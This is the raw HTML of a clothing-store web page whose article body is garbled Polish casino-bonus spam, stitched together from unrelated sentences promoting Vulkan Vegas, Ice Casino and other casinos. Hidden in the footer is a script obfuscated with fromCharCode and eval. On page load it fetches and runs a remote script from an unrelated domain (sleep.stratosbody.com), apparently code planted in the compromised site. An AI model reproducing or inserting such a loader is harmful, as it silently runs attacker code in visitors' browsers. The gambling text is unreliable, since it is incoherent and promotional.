<li><a href="#toc-8">Czy Do Odebrania Bonusu Potrzebny Jest Ice Casino Kod Promocyjny?</a></li>
<li><a href="#toc-9">Czy Będę Mógł Wypłacić Swoje Wygrane, Jeśli Użyję Bonus Bez Depozytu?</a></li>
<li><a href="#toc-10">Czym Jest Przewaga Kasyna? (ang House Edge)</a></li>
<li><a href="#toc-11">Bezpieczna Gra W Kasynie Vulkan Vegas</a></li>
<li><a href="#toc-12">Iga Świątek W Break Point Netflixa Niestety To Strata Czasu</a></li>
<li><a href="#toc-13">Bonus Powitalny: Sposób, W Jaki Kasyno Online Mówi „witamy W Klubie”</a></li>
<li><a href="#toc-14">Wybór Odpowiedniego Bonusu W Kasynie Online</a></li>
<li><a href="#toc-15">Wskazówek, Które Warto Znać, Wybierając Metodę Płatności:</a></li>
<li><a href="#toc-16">Bakarat: Ulubiona Gra Jamesa Bonda!</a></li>
<li><a href="#toc-17">7bitcasino – 30 Darmowych Spinów Na Slot Deep Sea</a></li>
<li><a href="#toc-18">Skąd Zdobyć Bonus Bez Depozytu?</a></li>
<li><a href="#toc-19">Czy Bonusy Bez Depozytu Są Legalne Na Polskim Rynku?</a></li>
<li><a href="#toc-20">Jak Wygrać Pieniądze Dzięki Bonusowi Ice Casino 100 Pln Bez Depozytu?</a></li>
<li><a href="#toc-21">Nowe Bonusy – Kasyno Online Zawsze Wie, Jak Zachęcić Do Gry!</a></li>
<li><a href="#toc-22">Licencja I Bezpieczeństwo Gracza W Vulkan Vegas</a></li>
<li><a href="#toc-23">Westcasino – 15 Darmowych Spinów Bez Depozytu</a></li>
<li><a href="#toc-24">Jak Można Wypłacić Wygrane Zdobyte Za Pomocą Ice Casino Bonus Bez Depozytu?</a></li>
<li><a href="#toc-26">Metody Płatności: Jakie Najlepsze Opcje Daje Ci Kasyno Online?</a></li>
<li><a href="#toc-28">Czy Mogę Zdobyć Pieniądze, Grając W Gry Sloty Online Za Darmo?</a></li>
<li><a href="#toc-30">Dlaczego Warto Grać W Kasynach Online?</a></li>
<li><a href="#toc-33">Bonus Bez Depozytu Icecasino – 50 Darmowych Spinów Czy 25 Euro Bez Depozytu!</a></li>
</ul>
</div>
<p>Automaty do gier wideo mają różne motywy oraz tematy, producenci prześcigają się w pomysłach i tworzą bardzo atrakcyjne sloty, które przyciągają bardzo wielu graczy. Automaty do gry za darmo to stosunkowo proste maszyny, natomiast na rynku, dostępnych jest wiele rodzaju tych pozycji.</p>
<ul>
<li>Drugi krok, który zbliża gracza z bonusem powitalnym polega na tym, że po pierwszej wpłacie należy dokonać i drugiego depozytu.</li>
<li>Polega to na tym, iż jeśli mamy przyznane 10 złotych na grę, to musimy obrócić taką kwotę x35 czy x40 razy.</li>
<li>Upewnij się, aby dowiedzieć się o limitach danego kasyna przed rejestracją.</li>
<li>Jeśli chodzi o gry kasynowe online, warto wybrać gry, które lubisz.</li>
</ul>
<p>W większości przypadków, darmowa kasa za rejestrację bez depozytu działa tylko wtedy, gdy wpłacasz środki po raz pierwszy w kasynie online. Polecamy uprzednio dokładnie przeczytać pełny regulamin promocji na stronie kasyna, aby dowiedzieć się jak zdobyć darmowe pieniądze za rejestrację bez depozytu. Będzie to jednak zależało od oprogramowania używanego przez kasyno. Niektóre kasyna będą wymagały skontaktowania się z działem obsługi klienta kasyna w celu otrzymania bonusu bez depozytu.</p>
<h2 id="toc-0">Czym Ogólnie Jest Bonus Bez Depozytu?</h2>
<p>Rozgrywka ta będzie płynna, a funkcje identyczne jak na urządzeniach stacjonarnych. Obecnie niemal wszystkie gry są dostępne na telefonach wyposażonych w systemy Android, iOS oraz Windows Phone, a wrażenia podczas gry są niesamowite. Jeżeli dużo podróżujesz, darmowe gry na telefon automaty będą dla Ciebie najkorzystniejsze. Promocja z obrotami na ulubionych automatach do gier to doskonałe rozwiązanie do aktywizacji użytkownika i zapewnienia mu lepszych możliwości na zdobywanie pieniędzy bez ryzyka. Gracz może poznać dowolny tytuł, przy okazji wygrać prawdziwe pieniądze i zdobyć niezbędne doświadczenie, które pomoże mu w dalszej rozgrywce. Przykładowo, jeśli ktoś zdobędzie 100 zł bonusu z 30-krotnym wymogiem obrotu, to oznacza, że musi zagrać nim na sumę zakładów, wynoszącą 3000 zł.</p>
<ul>
<li>Wbrew opinii ogólnej, nie jest to gra bazująca jedynie na szczęściu.</li>
<li>Obowiązuje tutaj bonus +120% od kwoty doładowania, czyli przy wpłacie tysiąca złotych na konto, pojawi się na nim dodatkowy tysiąc dwieście.</li>
<li>Joker to symbol, który najczęściej przynosi pewnego rodzaju bonus, na przykład darmowe spiny, ale otwiera rundę bonusową, w której można wygrać dodatkowe nagrody.</li>
</ul>
<p>Można zatem przetestować w prawdziwych warunkach możliwości nowego slotu. Przypominamy jednak, że wiele automatów typu jednoręki bandyta można za darmo wypróbować także i na naszej stronie. Odbierając free spiny za rejestracje lub w standardowej formie (z depozytem), w warunkach promocji często znajduje się zapis o limicie czasowym. Kasyna często stosują politykę braku limitu czasowego za bonusowe spiny od pierwszego depozytu do kasyna. Mimo wszystko zawsze warto mieć na uwadze limit, żeby nikomu żadna promocja nie uciekła sprzed nosa.</p>
<h3 id="toc-1">Lemon Casino – 20 Darmowych Spinów Bez Depozytu Za Rejestracje</h3>
<p>Pamiętaj, że najlepsi dostawcy oprogramowania to gwarancja uczciwej i bezpiecznej gry z dużym wyborem i wysoką jakością produktów. Dla tych którzy wolą automaty online warto wybrać takie z wysokim RTP (zwrot dla gracza). Możesz dowiedzieć się więcej na ten temat w naszym artykule o grach z wysokim RTP. To najłatwiejszy sposób na zidentyfikowanie, które kasyno online Polska jest najbardziej pomocne.</p>
<ul>
<li>Topowe gry hazardowe online automaty są najczęściej wybierane przez graczy, więc odwiedzając witrynę poświęconą hazardowi, z pewnością je namierzysz.</li>
<li>Pod nimi dalej można zobaczyć wszystkie najnowsze czy najpopularniejsze gry hazardowe w ofercie Vulkan Vegas.</li>
<li>Ilość darmowych spinów zależy od kasyna, ale zwykle wynosi od kilku do kilkudziesięciu.</li>
<li>HotSlots to względnie młode kasyno internetowe, które ma zadatki na stanie się jednym z najpopularniejszych kasyn w Polsce i na świecie.</li>
<li>W niniejszym tekście kompleksowo opisujemy wszystkie najbardziej istotne aspekty związane z ofertą bonusów bez depozytu dla nowych graczy w polskich kasynach online.</li>
</ul>
<p>Jednak zapewniamy Cię, że już w trakcie pierwszej sesji o tym zupełnie zapomnisz. Jeśli wcześniej założyłeś konto za pośrednictwem strony, to wpisz swój e-mail lub nazwę użytkownika w pierwsze puste miejsce (od razu pod ikonkami mediów społecznościowych). Wpisz je, a następnie naciśnij przycisk „zaloguj się”, który został wyróżniony pomarańczowym kolorem,  z pewnością szybko go zauważysz.</p>
<h2 id="toc-2">Organizacje, Które Mogą Pomóc I Doradzić</h2>
<p>Nie bój się, że spędzisz zbyt dużo czasu na logowaniu, Vulkan Vegas jest intuicyjnym kasynem, więc nie dopuszcza do tego, aby gracz musiał zbyt długo szukać poszczególnych opcji. Wpisz nazwę kasyna online w Twojej przeglądarce, zostaniesz przeniesiony na jego stronę główną. Zobaczysz tam duży, biały przycisk w owalnym kształcie, a w środku widać napis „zaloguj się”. W tym momencie zostaniesz przeniesiony na stronę Vulkan Vegas logowanie. Oczywiście, że najbardziej rozpowszechnionym będzie pytanie dotyczące licencji Vulkan Vegas kasyna online.</p>
<ul>
<li>Przyciągają one szerokie rzesze graczy zainteresowanych wspaniałymi grami, wielkimi emocjami i szansami zgarnięcia sporych kwot wygranych.</li>
<li>Aby móc cieszyć się teleturniejami na żywo, musisz dołączyć do kasyna online, które oferuje te gry, oraz akceptuje graczy z Polski.</li>
<li>Jeśli wcześniej założyłeś konto za pośrednictwem strony, to wpisz swój e-mail lub nazwę użytkownika w pierwsze puste miejsce (od razu pod ikonkami mediów społecznościowych).</li>
<li>Kasyna chętnie oferują takie bonusy, aby zatrzymać swoich graczy i zmotywować ich do dalszej gry.</li>
<li>W dzisiejszych czasach bardzo rzadko można znaleźć bonus darmowych spinów bez depozytu, który można wykorzystać we wszystkich grach w bibliotece kasyna.</li>
<li>Hazard jest częścią społeczeństwa od setek lat, a możliwość dostępu do gier kasynowych online sprawiła, że stał się dostępny dla znacznie szerszego grona osób.</li>
</ul>
<p>Nowoczesny automat do gier od Pragmatic Play, który działa na zasadach formowania się klastrów. Motywem przewodnim slota są słodkości, co w przypadku tego producenta jest popularnym wybiegiem. Szybki rozwój tego dostawcy to jeden z dowodów na to, że Polacy potrafią tworzyć gry online.</p>
<h3 id="toc-3">Czy Możesz Zwiększyć Swoje Szanse W Kasynie Online?</h3>
<p>To prosta gra o nieskomplikowanych zasadach, która od stuleci pozostaje w czołówce najbardziej znanych gier w kasynach. Grając na automatach typu „jednoręki bandyta” wiemy, że każdy dodatkowy spin zwiększa szansę na ogromną wygraną. Większość operatorów kasyn oferuje darmowe spiny jako część bonusu powitalnego, który odbierasz przy rejestracji konta.</p>
<ul>
<li>Zarejestruj się z tego linku i odbierz aż 50 darmowych spinów bez depozytu.</li>
<li>Minimalną wygraną zapewnia wylosowanie 2 identycznych ikon, a trafienie 5.</li>
<li>Wiemy jednak, że każda gra kosztuje, a gracze nie chcą płacić za coś czego nie znają.</li>
<li>Zmienność (często nazywana również wariancją) odnosi się do tego, ile ryzyka wiąże się z graniem w określoną grę kasynową.</li>
</ul>
<p>Gra nawiązuje do klasycznej rozgrywki, w której główną rolę odgrywa tytułowy joker. Symbol <a href="https://vulkanvegas100.pl/">vulkanvegas100.pl</a> ten zamienia się ze wszystkimi innymi i znacząco ułatwia trafienie wygranych.</p>
<h2 id="toc-4">Zabawa Hazardowa W Vulkan Vegas</h2>
<p>To właśnie dlatego są tak chętnie wybierane zarówno przez graczy, jak i operatorów kasyn. Darmowe spiny w kasynie online mogą być atrakcyjnym sposobem na zwiększenie szans na wygraną, ale ich wykorzystanie wiąże się z pewnymi ograniczeniami.</p>
<p>To także coś dla osób preferujących stonowane, nieprzekombinowane szaty graficzne. Absolutna legenda wśród kasyn – Lemon Casino – ma specjalną ofertę dla wszystkich, którzy z jakiegoś powodu nie założyli jeszcze konta. Nie martw się jednak na zapas, jest jeszcze szansa na odzyskanie Twojego konta.</p>
<h3 id="toc-5">Co Muszę Zrobić, Żeby Mieć Bonus Bez Depozytu?</h3>
<p>Tak jak już wspominaliśmy, wszystkie gry są za darmo, a Ty nie musisz tracić czasu na rejestrację oraz na ciągłe logowanie się na stronę. Jesteś zupełnie anonimowym graczem, o którym nie zbieramy żadnych informacji.</p>
<p>Przykładowo sprawa może wyglądać tak, że kasyno zastrzega sobie, iż minimalny obrót kwotą bonusową wynosi x35. Jeśli poszczęściło się nam i wygraliśmy ze spinów 100 złotych, to musimy następnie taką kwotę obrócić aż 35 razy. Tak więc łączna kwota, którą musimy postawić na automatach wynosi co najmniej 3,500 złotych. Dla nas to szansa na duże wygrane, kasyno zaś ma pewność, iż będziemy aktywnymi graczami.</p>
<h2 id="toc-6">Turnieje Slotowe W Ofercie Vulkan Vegas</h2>
<p>Dla niektórych graczy najważniejsze jest znalezienie najlepszych bonusów od depozytu lub stałych ofert darmowych spinów. Bonusy powitalne są oferowane przez wszystkie najlepsze kasyna internetowe! Jeśli  nie wiesz jakie gry wybrać, zapraszamy do przeczytania naszego artykułu o automatach kasynowych, aby dowiedzieć się więcej.</p>
<p>Kasyna bez depozytu 2023 oferują darmowy czas na rozgrywkę naprawdę rzadko. Zdecydowanie częściej spotkamy więc rozwiązania standardowe, takie jak na przykład darmowa kasa w kasynie bez depozytu. Inaczej przedstawia się natomiast sytuacja, jeżeli chodzi o promocje bez depozytu darmowych spinów.</p>
<h3 id="toc-7">Jakiej Firmy Gry W Vulkan Vegas Zasługują Na Szczególną Uwagę?</h3>
<p>Nie mamy konieczności wpłacania jakichkolwiek środków na swe indywidualne konto. Najczęściej kasyno online bez depozytu proponuje swym nowym graczom darmowe obroty, czyli wirtualne żetony bądź też mniejsze sumy do wykorzystania w kasynie. Taki bonus bez wpłaty po rejestracji konta jest zazwyczaj naliczany automatycznie.</p>
<p>Niektóre kasyna nie mają żadnych limitów a inne oferują zwiększone limity wypłat graczom VIP. Upewnij się, aby dowiedzieć się o limitach danego kasyna przed rejestracją. Chociaż nasze recenzje automatów do gry obejmują sloty, które ogólnie wyglądają podobnie, istnieje wiele różnic. Wybór gier kasynowych jest ogromny, a konkretny wybór zależy od Twoich preferencji. Skrill – Skrill jest metodą płatności z której korzysta ogromna ilość graczy i jest ona dostępna prawie we wszystkich kasynach. Następnie sprawdź czy dane kasyno posiada licencje oraz w jaki sposób chroni dane graczy.</p>
<h2 id="toc-8">Czy Do Odebrania Bonusu Potrzebny Jest Ice Casino Kod Promocyjny?</h2>
<p>Wystarczy dokonać rejestrację w naszym kasynie i otrzymasz dostęp do najlepszych bonusów. Ciągle rozwijamy program promocyjny po to, by zapewniać graczom dodatkowe korzyści i bodźce do kontynuowania gry. Jako kasyno online w Polsce Vulkan Vegas jesteśmy hojni dla graczy od samego początku. Strona opisanego przez nas kasyna przyciągaje Cię bonusem IceCasino 50 darmowych spinów bez depozytu i maje nadzieję, że będziesz zadowolony z pobytu w kasynie. Gracze, którzy cieszą się pobytem w kasynie, prawdopodobnie dokonają depozytu na prawdziwe pieniądze po wykorzystaniu IceCasino 50 darmowych spinów. Kasyno chce przyciągnąć graczy grających na prawdziwe pieniądze, dlatego też chce zapewnić ci jak najlepsze wrażenia od momentu wejścia do witryny.</p>
<ul>
<li>Przede wszystkim prawdziwą niespodzianką, która cieszy każdego polskiego użytkownika, jest to, że strona kasyna dostępna jest w naszym ojczystym języku, czyli polskim.</li>
<li>To kasyno ustala, iż darmowe obroty otrzymają tylko ci gracze, którzy wpłacą minimalną wymaganą kwotę.</li>
<li>To specjalny rodzaj promocji, gdzie użytkownik otrzymuje konkretną liczbę spinów bez depozytu na wybranym automacie do gier lub ich grupie.</li>
<li>Trzeba także podać adres e-mail, a często również numer telefonu komórkowego.</li>
<li>Po prostu wybierasz jedną z gier, zaczynasz grać i nie musisz martwić się o żadne opłaty.</li>
</ul>
<p>Te automaty oferują również niesamowite funkcje, takie jak rundy bonusowe, lub rundy darmowych spinów. Klasyczne automaty do gier to tradycyjne 3-bębnowe sloty online, które są bardzo proste do opanowania. Zazwyczaj te gry nie są skomplikowane i wypłacają zgodnie ze standardową tabelą wypłat. Bonusy powitalne są zazwyczaj oferowane w formie bonusy od depozytu oraz darmowych spinów.</p>
</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
<div class="wd-single-footer">						<div class="single-post-social">
<div class="wd-social-icons text-center icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://diyatrends.my/najlepsze-stare-gry-hazardowe-za-darmo-automaty-bez-rejestracj-3/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://diyatrends.my/najlepsze-stare-gry-hazardowe-za-darmo-automaty-bez-rejestracj-3/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://diyatrends.my/najlepsze-stare-gry-hazardowe-za-darmo-automaty-bez-rejestracj-3/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://diyatrends.my/najlepsze-stare-gry-hazardowe-za-darmo-automaty-bez-rejestracj-3/&media=https://diyatrends.my/wp-includes/images/media/default.svg&description=Najlepsze+Stare+Gry+Hazardowe+Za+Darmo+Automaty+Bez+Rejestracj" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdiyatrends.my%2Fnajlepsze-stare-gry-hazardowe-za-darmo-automaty-bez-rejestracj-3%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdiyatrends.my%2Fnajlepsze-stare-gry-hazardowe-za-darmo-automaty-bez-rejestracj-3%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://diyatrends.my/najlepsze-stare-gry-hazardowe-za-darmo-automaty-bez-rejestracj-3/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>
<div class="single-post-navigation">
<div class="blog-posts-nav-btn prev-btn">
<div class="posts-nav-inner">
<a href="https://diyatrends.my/mostbet-india-review-2022-is-mostbet-real-or-fake/">
<span class="btn-label">Newer</span>
<span class="wd-entities-title">Mostbet india review 2022: is mostbet real or fake</span>
</a>
</div>
</div>
<div class="back-to-archive">
<a href="https://diyatrends.my/najlepsze-stare-gry-hazardowe-za-darmo-automaty-bez-rejestracj-3/"><span class="wd-tooltip">Back to list</span></a>
</div>
<div class="blog-posts-nav-btn next-btn">
<div class="posts-nav-inner">
<a href="https://diyatrends.my/19518-2/">
<span class="btn-label">Older</span>
<span class="wd-entities-title"></span>
</a>
</div>
</div>
</div>
<div id="comments" class="comments-area">
</div><!-- #comments -->
</div><!-- .site-content -->
			</div><!-- .main-page-wrapper --> 
</div> <!-- end row -->
</div> <!-- end container -->
<footer class="footer-container color-scheme-light">
<div class="container main-footer">
<aside class="footer-sidebar widget-area row" role="complementary">
<div class="footer-column footer-column-1 col-12">
<div id="text-4" class="wd-widget widget footer-widget  widget_text"><h1 class="widget-title">About Diya Trends Clothing Store!</h1>			<div class="textwidget"><p>Diya Trends Clothing Store has a dedicated team of buyers located in Malaysia, UAE, India and Pakistan who work hard to find our customers the best deals possible. With a range of support staff all over the world – we will endeavor to make the best online shopping experience for you! Diya Trends Clothing Store is the Best Wholesale Online Shopping Site Where You Can select from a broad range of Women Collections. We provide the original products of Kajal Style and Diya Trends products at low &amp; affordable prices in Malaysia. We also deliver these materials all over the Global..</p>
</div>
</div>						</div>
<div class="footer-column footer-column-2 col-12 col-sm-6 col-md-3 col-lg-2">
<div id="nav_menu-20" class="wd-widget widget footer-widget  widget_nav_menu"><h1 class="widget-title">INFORMATION</h1><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-5498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5498"><a href="https://diyatrends.my/about-us/">About Us</a></li>
<li id="menu-item-6766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6766"><a href="https://diyatrends.my/our-videos/">Our Videos</a></li>
<li id="menu-item-6767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6767"><a href="https://diyatrends.my/terms-for-sale/">Terms For Sale</a></li>
<li id="menu-item-6768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6768"><a href="https://diyatrends.my/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6769"><a href="https://diyatrends.my/buyer-guide/">Buyer Guide</a></li>
</ul></div></div>						</div>
<div class="footer-column footer-column-3 col-12 col-sm-6 col-md-3 col-lg-2">
<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h1 class="widget-title">NEED HELP?</h1><div class="menu-need-help-container"><ul id="menu-need-help" class="menu"><li id="menu-item-6772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6772"><a href="https://diyatrends.my/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-6773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://diyatrends.my/returns-cancellation/">Returns &#038; Cancellation</a></li>
<li id="menu-item-6774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6774"><a rel="privacy-policy" href="https://diyatrends.my/pravicy-security/">Pravicy &#038; Security</a></li>
<li id="menu-item-6775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6775"><a href="https://diyatrends.my/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-6776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6776"><a href="https://diyatrends.my/contact/">Contact Us</a></li>
<li id="menu-item-6777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6777"><a href="https://diyatrends.my/blog/">Blog</a></li>
</ul></div></div>						</div>
<div class="footer-column footer-column-4 col-12 col-sm-6 col-md-3 col-lg-2">
<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h1 class="widget-title">MY ACCOUNT</h1><div class="menu-my-account-container"><ul id="menu-my-account" class="menu"><li id="menu-item-6885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6885"><a href="https://diyatrends.my/my-account/">Login</a></li>
<li id="menu-item-6780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6780"><a href="https://diyatrends.my/my-account/orders/">Orders</a></li>
<li id="menu-item-6783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6783"><a href="https://diyatrends.my/my-account/edit-account/">Account details</a></li>
<li id="menu-item-6784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6784"><a href="https://diyatrends.my/wishlist/">Wishlist</a></li>
<li id="menu-item-6794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6794"><a href="https://diyatrends.my/track-my-order/">Track Order</a></li>
</ul></div></div>						</div>
<div class="footer-column footer-column-5 col-12 col-sm-6 col-md-3 col-lg-2">
<div id="text-6" class="wd-widget widget footer-widget  widget_text"><h1 class="widget-title">FOR ANY INFO:</h1>			<div class="textwidget"><div class="title"></div>
<div class="desc">
<p><a title="our email" href="mailto:info@diyatrends.my">info@diyatrends.my</a></p>
<p><a title="Send Whatsapp:" href="https://api.whatsapp.com/send?phone=60188731874">+601 88 73 18 74</a></p>
<p><a title="Send Whatsapp:" href="https://api.whatsapp.com/send?phone=601111122763">+601 11 11 22 763</a></p>
<p>Operating Hours: 24/7</p>
</div>
<p>&nbsp;</p>
</div>
</div>						</div>
<div class="footer-column footer-column-6 col-12 col-lg-4">
<div id="text-7" class="wd-widget widget footer-widget  widget_text"><h1 class="widget-title">COMPANY INFO:</h1>			<div class="textwidget"><div class="title"></div>
<div class="desc">
<p>Diya Trends Clothing Store (MA0285023-A)<br />
A Company Registered in Malaysia.</p>
<p>03-07, 480 Wisma Yap Ka, Batu 3, Jalan Ipoh, 51200 Kuala Lumpur, Malaysia.</p>
</div>
<p>&nbsp;</p>
</div>
</div>						</div>
</aside><!-- .footer-sidebar -->
</div>
<div class="copyrights-wrapper copyrights-centered">
<div class="container">
<div class="min-footer">
<div class="col-left set-cont-mb-s reset-last-child">
<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wd-social-icons text-left icons-design-colored-alt icons-size-small color-scheme-dark social-follow social-form-circle wd-off-anim wpb_animate_when_almost_visible wpb_fadeIn fadeIn wd-anim-name_fadeIn">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/diyatrends.my" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://diyatrends.my/najlepsze-stare-gry-hazardowe-za-darmo-automaty-bez-rejestracj-3/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/diyatrends.my" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCnNB0n6MfJdWdJsw76rE-Jw/featured" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
</div>
</div></div></div></div></p>
<script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script>
<small><a href="https://diyatrends.my"><strong>Copyright © 2025 Diya Trends Clothing Store. All right reserved  </small><br>															</div>
</div>
</div>
</div>
</footer>
</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://diyatrends.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll wd-dropdown">
<div class="wd-scroll-content"></div>
</div>
</div>
</div>
<ul id="menu-diya-trends-desktop-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16323 item-level-0"><a href="https://diyatrends.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21523 item-level-0"><a href="https://diyatrends.my/product-category/lehanga-choli/" class="woodmart-nav-link"><span class="nav-link-text">Lehanga Choli</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21528 item-level-0"><a href="https://diyatrends.my/product-category/saree/" class="woodmart-nav-link"><span class="nav-link-text">Sarees</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21524 item-level-0"><a href="https://diyatrends.my/product-category/party-wear-full-set/" class="woodmart-nav-link"><span class="nav-link-text">Party Wear Full Set</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21525 item-level-0"><a href="https://diyatrends.my/product-category/regular-wear-full-set/" class="woodmart-nav-link"><span class="nav-link-text">Regular Wear Full Set</span></a>
<ul class="wd-sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21533 item-level-1"><a href="https://diyatrends.my/product-category/regular-wear-full-set/top-with-bottom/" class="woodmart-nav-link">Top with Bottom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21532 item-level-1"><a href="https://diyatrends.my/product-category/regular-wear-full-set/top-bottom-with-dupatta/" class="woodmart-nav-link">Top Bottom with Dupatta</a></li>
</ul>
</li>
